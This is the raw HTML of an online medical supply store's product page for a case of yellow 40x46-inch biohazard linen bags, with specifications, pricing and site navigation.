.et_pb_row{max-width:2080px}a{color:#f88d2a}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#footer-widgets .footer-widget li:before{top:10.6px}#footer-info{font-size:16px}#footer-bottom .et-social-icon a{font-size:10px}@media only screen and (min-width:2400px){.et_pb_row{padding:48px 0}.et_pb_section{padding:96px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:144px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.woocommerce form .form-row select{cursor:pointer;appearance:none;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%;border:1px solid rgba(61,69,67,.2)!important;border-radius:5px;padding:18px 20px!important;color:#3d4543!important;font-weight:400;background-color:transparent!important;font-size:16px!important}.et_pb_text_inner a[href*="atproject.org"],.et_pb_text_inner a[href*="breguetreplica.com"],.et_pb_text_inner a[href*="spiuk.net"]{display:none!important}.et_pb_text_inner a[href*="aube-durable.fr"],.et_pb_text_inner a[href*="city-lifeline.co.uk"],.et_pb_text_inner a[href*="ncfom.org"],.et_pb_text_inner a[href*="rolexreplikizegarkow.pl"]{display:none!important;visibility:hidden!important}.et_pb_text_inner a[href*="chiptuningnoord.nl"],.et_pb_text_inner a[href*="pt-watchesbuy.com"]{display:none!important;visibility:hidden!important}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 5.19.4" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-28463 wp-theme-Divi wp-child-theme-Divi-Child theme-Divi woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style product-bag-linen-soiled-ylw-40x46-100-cs et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	
		<div id="page-container" >
		
								<div id="top-header" >
				<div data-rocket-location-hash="26589e74b59a5f33c7f83a78383938a1" class="container clearfix">
										<div class="logo_container">
						<span class="logo_helper"></span>
						<a href="https://nhmedsupply.com/">
							<img src="https://nhmedsupply.com/wp-content/uploads/2023/04/nhms_logo.svg" width="281" height="66" alt="New Hampshire Medical Supply" id="logo" data-height-percentage="54" />
						</a>
					</div>
										<div class="header_right_div">
						<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><div class="header_div">
<div class="contact-num">
<div class="contact-num_inner"><strong>phone</strong><br />
<a href="tel:+12027263100" rel="noopener">202-726-3100</a></div>
<div class="contact-num_inner"><strong>Toll Free</strong><br />
<a href="tel:+18882108110" rel="noopener">888-210-8110</a></div>
</div>
</div>
</div>
		</div><div id="nav_menu-2" class="et_pb_widget widget_nav_menu"><div class="menu-login_menu-container"><ul id="menu-login_menu" class="menu"><li id="menu-item-580" class="btn btn_blue menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://nhmedsupply.com/prescription-order-form/">Place Prescription Order</a></li>
<li id="menu-item-503" class="btn btn_login menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-503"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://nhmedsupply.com/cart/">Your Cart</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://nhmedsupply.com/register/">Register</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://nhmedsupply.com/my-account/">Login</a></li>
</ul>
</li>
</ul></div></div>						  <a href="https://nhmedsupply.com/cart/" class="et-cart-info">
      </a>
					</div>
					
				</div>

			</div>
	</div>
	


<header data-rocket-location-hash="b76d1072972650a75b0d4fc41200316e" id="main-header" data-height-onload="66">
	<div data-rocket-location-hash="5ce87fc0ef4e91275851c9c3ce1fd1b5" class="container clearfix et_menu_container">

		<div data-rocket-location-hash="c7d34068fa2cafa75f9a0f30f16b4f4a" id="et-top-navigation" data-height="66" data-fixed-height="40">
							<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-36211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36211"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://nhmedsupply.com/about-us/">About NHMS</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://nhmedsupply.com/customers-reviews/">Customer’s Reviews</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://nhmedsupply.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1297"><a href="#">Buy Center</a>
<ul class="sub-menu">
	<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://nhmedsupply.com/shop-by-brand/">Shop by Brand</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://nhmedsupply.com/shop-by-category/">Shop by Category</a></li>
</ul>
</li>
<li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-969"><a href="#">Resource Center</a>
<ul class="sub-menu">
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://nhmedsupply.com/blog/">Blog</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://nhmedsupply.com/medical-glossary/">Medical Glossary</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://nhmedsupply.com/medicare-guide/">Medicare Guide</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://nhmedsupply.com/contact-center/">Contact Center</a>
<ul class="sub-menu">
	<li id="menu-item-53622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53622"><a href="https://nhmedsupply.com/locations/">Locations</a></li>
</ul>
</li>
</ul>				</nav>
			
			
			
							<div id="et_top_search">
					<span id="et_search_icon"></span>
				</div>
			
			<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>		</div> <!-- #et-top-navigation -->
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://nhmedsupply.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

	</div> <!-- .container -->

</header> <!-- #main-header -->
<div data-rocket-location-hash="e6070e9b4261cac03fd7e03f10f8b69d" id="et-main-area">
	

<main data-rocket-location-hash="d99d221f69832e3c6492fa7fc6475d94" class="product-single" id="product-28463">

    <!-- BREADCRUMB -->
    <div data-rocket-location-hash="edb26a463498e4f19b6f9ec3b07f19d4" class="product-single-breadcrumb">
        <div data-rocket-location-hash="9977d61c3ff181bf93d694767789968e" class="container">
            <ul class="product_cat_breadcrum_list">
                <li class="product_cat_breadcrum_item">
                    <a href="https://nhmedsupply.com"> Home</a>
                </li>
                                    <li class="product_cat_breadcrum_item">
                        <a href="https://nhmedsupply.com/shop-by-category/"> Shop By Category </a>
                    </li>
                                <li class="product_cat_breadcrum_item">
                                                                            <a href="https://nhmedsupply.com/product-category/housekeeping/">Housekeeping</a>
                            
                                    </li>
                            <li class="product_cat_breadcrum_item">
                                <a href="https://nhmedsupply.com/product-category/housekeeping/bags/">Bags</a>
                            </li>
                                        
                
                <li class="product_cat_breadcrum_item product_cat_breadcrum_current">
                    BAG, LINEN SOILED YLW 40&#8243;X46&#8243; (100/CS)                </li>
            </ul>
        </div>
    </div>

    <!-- DETAIL SECTION -->
    <section data-rocket-location-hash="b2cca17f10ab67b63c8a00c82fedb63a" class="product-detail product-single-section" id="detail">
        <div data-rocket-location-hash="4c540835e72d0520b255e1d4586334f4" class="container">
            <div class="product-row">
                <!-- PRODUCT IMAGE SLIDER -->
                <div class="product-images product-image-sliders">
                    <div class="product-image-main-slider">
                        <div class="product-image-slide">
                            <img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20450'%3E%3C/svg%3E" class="attachment-full size-full" alt="BAG, LINEN SOILED YLW 40&quot;X46&quot; (100/CS)" decoding="async" fetchpriority="high" data-lazy-srcset="https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg 450w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-300x300.jpg 300w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-150x150.jpg 150w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-100x100.jpg 100w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg" /><noscript><img width="450" height="450" src="https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg" class="attachment-full size-full" alt="BAG, LINEN SOILED YLW 40&quot;X46&quot; (100/CS)" decoding="async" fetchpriority="high" srcset="https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg 450w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-300x300.jpg 300w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-150x150.jpg 150w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript>                        </div>
                                            </div>
                    <div class="product-image-nav-slider">
                        <div class="product-image-slide">
                            <img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20450'%3E%3C/svg%3E" class="attachment-full size-full" alt="BAG, LINEN SOILED YLW 40&quot;X46&quot; (100/CS)" decoding="async" data-lazy-srcset="https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg 450w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-300x300.jpg 300w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-150x150.jpg 150w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-100x100.jpg 100w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg" /><noscript><img width="450" height="450" src="https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg" class="attachment-full size-full" alt="BAG, LINEN SOILED YLW 40&quot;X46&quot; (100/CS)" decoding="async" srcset="https://nhmedsupply.com/wp-content/uploads/2022/10/270200.jpg 450w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-300x300.jpg 300w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-150x150.jpg 150w, https://nhmedsupply.com/wp-content/uploads/2022/10/270200-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript>                        </div>
                                            </div>
                                            <section class="product-realted product-single-section product_cat_wrapper" id="related-products">
                            <div class="container">
                                <div class="product-realted-heading">
                                    <h2>Go Well Together</h2>
                                </div>
                                <div class="product-realted-listing">
                                                                            <a href="https://nhmedsupply.com/product/bag-over-shoulder-disp/">
                                            <div class="product_box">
                                                <div class="product_box--image">

                                                    
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BAG OVER SHOULDER DISP" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/888297.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/888297.jpg" alt="BAG OVER SHOULDER DISP"></noscript>

                                                </div>
                                                <div class="product_box--content">
                                                    <div class="product_box--title">
                                                        <h5>BAG OVER SHOULDER...</h5>
                                                    </div>
                                                                                                    </div>
                                            </div>
                                        </a>
                                                                            <a href="https://nhmedsupply.com/product/bag-oxy-cylinder-b-m6/">
                                            <div class="product_box">
                                                <div class="product_box--image">

                                                    
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BAG, OXY CYLINDER B/M6" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/853467.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/853467.jpg" alt="BAG, OXY CYLINDER B/M6"></noscript>

                                                </div>
                                                <div class="product_box--content">
                                                    <div class="product_box--title">
                                                        <h5>BAG, OXY CYLINDER...</h5>
                                                    </div>
                                                                                                                <div class="product_box--price">
                                                                <h6>&#36;10.00</h6>
                                                            </div>
                                                                                                    </div>
                                            </div>
                                        </a>
                                                                            <a href="https://nhmedsupply.com/product/bag-carry-shlder-oxy-cylndr-dser-tnk/">
                                            <div class="product_box">
                                                <div class="product_box--image">

                                                    
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BAG, CARRY SHLDER OXY CYLNDR DSER TNK" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/1042704_front.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/1042704_front.jpg" alt="BAG, CARRY SHLDER OXY CYLNDR DSER TNK"></noscript>

                                                </div>
                                                <div class="product_box--content">
                                                    <div class="product_box--title">
                                                        <h5>BAG, CARRY SHLDER...</h5>
                                                    </div>
                                                                                                                <div class="product_box--price">
                                                                <h6>&#36;10.00</h6>
                                                            </div>
                                                                                                    </div>
                                            </div>
                                        </a>
                                                                            <a href="https://nhmedsupply.com/product/bag-biohaz-linen-ylw-31x43-250-cs-mgm03/">
                                            <div class="product_box">
                                                <div class="product_box--image">

                                                    
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BAG, BIOHAZ LINEN YLW 31&#8243;X43&#8243; (250/CS) MGM03" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/1883_186692000_2.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/1883_186692000_2.jpg" alt="BAG, BIOHAZ LINEN YLW 31&#8243;X43&#8243; (250/CS) MGM03"></noscript>

                                                </div>
                                                <div class="product_box--content">
                                                    <div class="product_box--title">
                                                        <h5>BAG, BIOHAZ LINEN...</h5>
                                                    </div>
                                                                                                                <div class="product_box--price">
                                                                <h6>&#36;41.93</h6>
                                                            </div>
                                                                                                    </div>
                                            </div>
                                        </a>
                                                                    </div>
                            </div>
                        </section>
                                    </div>
                <!-- PRODUCT CONTENT -->
                <div class="product-content">
                    <!-- TITLE & RATING -->
                    <div class="product-header">
                        <h1 class="product-title">BAG, LINEN SOILED YLW 40&#8243;X46&#8243; (100/CS)</h1>
                        <!-- <div class="product-rating">
                            <ul class="star-rating">
                                <li></li>
                                <li></li>
                                <li></li>
                                <li></li>
                                <li></li>
                            </ul>
                            <span class="product-rating-text">4.5 out of 5</span>
                        </div> -->

                    </div>

                    <!-- STOCK & SHIPPING METHODS -->
                    <div class="product-stock-method">
                        <div class="product-stock">
                                                                <!-- <p>(Items are Available in Stock)</p> -->
                                    <p>( Available )</p>
                                                                                    </div>
                        

                        



                        <div class="product-methods">

                            <ul>
                                <li class="in-store ">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
                                    <span class="product_category_method_name">Store Pickup</span>
                                </li>
                                <li class="white_gloves ">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                    <span class="product_category_method_name">White Glove</span>
                                </li>
                                <li class="courier active">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                    <span class="product_category_method_name">Courier Service</span>
                                </li>
                                </li>
                            </ul>
                        </div>

                    </div>

                                        <!-- PRODUCT INFO & QUANTITY-->
                    <div class="product-info-wrapper">
                        <div class="product-info">
                                                        
                                                                                        <div class="product-info-field">
                                    <label>Brand Manufacture:</label>
                                    <p>
                                        <span>McKesson</span>                                     </p>
                                </div>
                                                                                        <div class="product-info-field">
                                    <label>Manufacture Code:</label>
                                    <p>Mar-45</p>
                                </div>
                                                                                        <div class="product-info-field">
                                    <label>Supplied ID:</label>
                                    <p class="supplied_id">270200</p>
                                </div>
                                                                                        <div class="product-info-field">
                                    <label>Manufacture Name:</label>
                                    <p>McKesson MedSurg</p>
                                </div>
                                                                                        <div class="product-info-field">
                                    <label>Classification:</label>
                                    <p>24111506</p>
                                </div>
                                                                                        <div class="product-info-field">
                                    <label>Category:</label>
                                    <p>
                                                                                        <span>Housekeeping</span>

                                                                            </p>
                                </div>
                                                                                            <div class="product-info-field">
                                        <label>Sub Category:</label>
                                        <p>Bags</p>
                                    </div>
                                                                                    <!-- -->
                            <!-- DESCRIPTION SECTION -->
                                                            <div class="product-info-field">
                                    <label>Description:</label>
                                    <p>Biohazard Laundry Bag McKesson 40 to 45 gal. Yellow Bag 40 X 46 Inch</p>
                                </div>
                            
                        </div>
                        <div class="product-quantity-payment">
                                                        <div class="product-quantity-wrapper">
                                                                        <div class="product-quantity">
                                            <label>Quantity</label>
                                            <div class="quantity-field">
                                                <button type="button" data-operation="minus" class="minus qty-btn">-</button>
                                                <input type="text" name="quantity" value="1" id='product_quantity' disabled>
                                                <button type="button" data-operation="add" class="add qty-btn">+</button>
                                            </div>
                                        </div>

                                                                                            <div class="product-price">
                                                        <h2 id="price_variation">&#36;84.65</h2>
                                                    </div>
                                                                                                        </div>

                        </div>
                    </div>

                    <!-- PRODUCT CTA BUTTONS -->
                    <div class="product-cta-buttons">
                        <div class="product-cta-button reserve">
                            <button type="button" id="make-inquiry">Make Inquiry</button>
                        </div>
                                                <div class="product-cta-button reserve reserve_btton ">
                            <button type="button" name="reserve" id="btn_nonlogin_popup" value="28463">Reserve</button>
                        </div>
                                                <div class="product-cta-button add-to-wish-list ">
                            <div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-no-action"
	 data-tinvwl_product_id="28463">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="28463" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
                        </div>

                                                <div class="product-cta-button add-to-cart ">
                            <button type="button" id="add-to-cart" data-id="28463" data-type="addToCart" name="add-to-cart" >Add to Cart</button>
                        </div>

                                            </div>




                    <!-- PRODUCT PERKS -->
                    <!-- <div class="product-perks">
                            <ul>
                                <li>
                                    <span>
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Shipping" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/shipping.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/shipping.svg" alt="Shipping"></noscript>
                                    </span>
                                    FREE Shipping over $50
                                </li>
                                <li>
                                    <span>
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Support" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/support.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/support.svg" alt="Support"></noscript>
                                    </span>
                                    Lifetime Phone Support
                                </li>
                                <li>
                                    <span>
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Finance" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/finance.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/finance.svg" alt="Finance"></noscript>
                                    </span>
                                    Financing Options
                                </li>
                            </ul>
                        </div> -->

                    <!-- PRODUCT QUESTIONS -->
                    <div class="product-questions">
                        <h3>Questions? Speak with a specialist!</h3>
                        <ul class="product-questions-types">
                            <li class="product-questions-type chat">
                                <span class="icon"></span>
                                <span class="type">
                                    <span class="type-name">Chat</span>
                                    <span class="type-value">Connect with agent</span>
                                </span>
                            </li>

                            <li class="product-questions-type phone">
                                <span class="icon"></span>
                                <span class="type">
                                    <span class="type-name">Phone</span>
                                    <span class="type-value"><a href="tel:888-210-8110">888-210-8110</a></span>
                                </span>
                            </li>

                            <li class="product-questions-type email">
                                <span class="icon"></span>
                                <span class="type">
                                    <span class="type-name">Email us!</span>
                                    <span class="type-value"><a href="mailto:contact@nhmedsupply.com">contact@nhmedsupply.com</a></span>
                                </span>
                            </li>

                            <li class="product-questions-type appointment">
                                <span class="icon"></span>
                                <span class="type">
                                    <span class="type-name ">Call back </span>
                                    <span class="type-value request_call">Schedule Your Call</span>
                                </span>
                            </li>

                        </ul>
                    </div>

                </div>
            </div>
        </div>
    </section>





    <!-- FEATURES SECTION -->
            <section data-rocket-location-hash="6cebcb55ff5ca7926b3bb1dfd522cad1" class="product-features product-single-section" id="features">
            <div class="container">
                <h2>Features:</h2>
                <ul>
                                                                        <li>McKesson Linen and Laundry Handling Bags</li>
                                                                                                <li>Print Label: Infectious Linen</li>
                                                                                                <li>Yellow</li>
                                                                                                <li>40 x 46 inch, 1.2 Mil, 40-45 gallon capacity</li>
                                                                                                <li>Made from heavy-gauge materials for high performance and value.</li>
                                                                                                <li>Offers better tear resistance than SAF-T-SEAL?.</li>
                                                                                                <li>Star-sealed bottom.</li>
                                                                                                <li>Not made with natural rubber latex.</li>
                                                                                                <li>Packaged: 100 Per Case</li>
                                                                                                <li>SURE-SEAL is a trademark and SAF-T-SEAL is a registered trademark of Medical Action Industries Inc.</li>
                                                                                                        </ul>
            </div>
        </section>
    
    <!-- WARRANTY SECTION -->
    
    <!-- ATRIBUTES SECTION -->
            <section data-rocket-location-hash="00c34dcb00af27bde4db9bdb6be97689" class="product-spacification product-single-section" id="spacification">
            <div class="container">
                <h2>Specification:</h2>
                                                <div class="product-info-field">
                                    <label>Application:</label>
                                    <p>
                                        <span>Biohazard Laundry Bag</span>                                     </p>
                                </div>
                                                <div class="product-info-field">
                                    <label>Bag Color:</label>
                                    <p>
                                        <span>Yellow Bag</span>                                     </p>
                                </div>
                                                <div class="product-info-field">
                                    <label>Capacity:</label>
                                    <p>
                                        <span>40 to 45 gal.</span>                                     </p>
                                </div>
                                                <div class="product-info-field">
                                    <label>Closure Type:</label>
                                    <p>
                                        <span>Twist Tie Closure</span>                                     </p>
                                </div>
                                                <div class="product-info-field">
                                    <label>Dimensions:</label>
                                    <p>
                                        <span>40 X 46 Inch</span>                                     </p>
                                </div>
                                                <div class="product-info-field">
                                    <label>Legend:</label>
                                    <p>
                                        <span>Infectious Linen</span>                                     </p>
                                </div>
                                                <div class="product-info-field">
                                    <label>Legend Color:</label>
                                    <p>
                                        <span>Red Print</span>                                     </p>
                                </div>
                                                <div class="product-info-field">
                                    <label>Legend Type:</label>
                                    <p>
                                        <span>Printed</span>                                     </p>
                                </div>
                                                <div class="product-info-field">
                                    <label>Thickness:</label>
                                    <p>
                                        <span>1.2 Mil.</span>                                     </p>
                                </div>
                                                <div class="product-info-field">
                                    <label>Unspsc Code:</label>
                                    <p>
                                        <span>24111506</span>                                     </p>
                                </div>
                                                <div class="product-info-field">
                                    <label>Latex Free Indicator:</label>
                                    <p>
                                        <span>Not Made with Natural Rubber Latex</span>                                     </p>
                                </div>
                            </div>
        </section>
    
    <!-- ATRIBUTES SECTION -->
    
    

</main>

<div class="et_pb_section et_pb_section_10 subscribe_sec et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div data-rocket-location-hash="bf9459d666d6d9f725c3a492cfcc0cf7" class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Subscribe</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center; font-weight: 500;">Sign up for a newsletter and get immediate discount</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_10">
				
				
				
				
				<div class="et_pb_code_inner">
    
    
    <form method="post" action="https://nhmedsupply.com/?na=s">
    
    <input type="hidden" name="nlang" value="">
   
    <div class="subcribe_row">
        <div class="email_wrap"><span class="wpcf7-form-control-wrap"> <input class="tnp-email wpcf7-form-control" type="email" name="ne" id="tnp-1" value="" required placeholder="Enter your Email here"></span></div>
        <div class="submit_wrap"><input class="tnp-submit wpcf7-submit" type="submit" value="Subscribe" ></div>
        </div>
    </form>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div data-rocket-location-hash="986465cb90f03ad2e7ef19049fb74d26" class="small_footer">
	<div class="container">
